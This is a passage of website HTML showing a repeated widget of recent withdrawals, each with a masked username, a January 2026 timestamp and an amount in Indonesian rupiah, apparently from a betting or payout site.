                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> tah** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:45</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sur********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:44</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 140K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ALI********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:42</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 200K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Joe************* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:34</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 51K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> fer********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:35</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 152K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> wir********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:34</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> akb***************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:33</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 90K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sah*********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:31</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 201K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ISM******** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:31</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 61K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> muh*********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:31</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 350K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> mir******* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:29</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 300K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Ald****************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:30</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 51K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> oma********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:26</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 152K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> erm***** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:26</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> muh************************* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:25</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 200K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Har********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:23</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 200K </span>
                                    
                            </div>
                        </div>
                    </li>
                                                            
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> m d**** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:49</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 501K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> muh******************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:47</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 300K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> rud********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:45</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 200K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> mon************* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:43</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> tah** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:45</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sur********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:44</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 140K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ALI********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:42</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 200K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Joe************* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:34</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 51K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> fer********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:35</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 152K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> wir********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:34</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> akb***************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:33</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 90K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sah*********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:31</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 201K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ISM******** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:31</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 61K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> muh*********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:31</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 350K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> mir******* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:29</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 300K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Ald****************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:30</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 51K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> oma********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:26</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 152K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> erm***** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:26</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> muh************************* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:25</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 200K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Har********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:23</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 200K </span>
                                    
                            </div>
                        </div>
                    </li>
                                                            
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> m d**** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:49</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 501K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> muh******************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:47</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 300K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> rud********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:45</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 200K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> mon************* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:43</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> tah** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:45</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sur********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:44</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 140K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ALI********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:42</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 200K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Joe************* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:34</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 51K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> fer********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:35</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 152K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> wir********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:34</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> akb***************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:33</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 90K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sah*********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:31</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 201K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ISM******** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:31</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 61K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> muh*********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:31</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 350K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
